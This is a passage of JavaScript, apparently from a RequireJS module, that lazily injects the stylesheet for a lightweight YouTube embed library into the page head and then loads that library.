    }, _.once(function () {
        var link = document.createElement('link');

        link.type = 'text/css';
        link.rel = 'stylesheet';
        link.href = require.toUrl('js/lib/lite-yt-embed.min.css');
        document.getElementsByTagName('head')[0].appendChild(link);

        require(['js/lib/lite-yt-embed']);
    }));
});
